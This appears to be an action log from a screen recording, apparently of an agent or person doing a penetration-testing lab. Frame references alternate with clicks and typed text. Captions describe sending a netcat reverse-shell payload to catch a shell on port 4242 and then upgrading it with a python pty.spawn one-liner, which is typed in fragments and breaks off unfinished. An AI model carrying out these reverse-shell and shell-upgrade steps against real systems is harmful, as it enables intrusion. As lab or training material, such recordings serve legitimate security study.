
{"action": "left_click", "coordinate": [259, 13]}

Send the URL-encoded Netcat OpenBSD payload and catch a /bin/sh shell on port 4242.
{"action": "left_click", "coordinate": [259, 14]}

{"action": "left_click", "coordinate": [261, 13]}

{"action": "left_click", "coordinate": [260, 13]}

{"action": "left_click", "coordinate": [259, 13]}

{"action": "left_click", "coordinate": [565, 107]}

{"action": "left_click", "coordinate": [565, 107]}

Spawn a bash PTY with python -c 'import pty;pty.spawn("/bin/bash")'.
{"action": "type", "text": "which"}

{"action": "type", "text": "python"}

{"action": "type", "text": "python -c '"}

{"action": "type", "text": "imprt pty"}

{"action": "type", "text": ";pty.spawn("}

{"action": "type", "text": "\"/bin/bash"}

{"action": "type", "text": "python -c"}

{"action": "type", "text": "'import pty;p"}

{"action": "type", "text": "ty.spawn(\""}
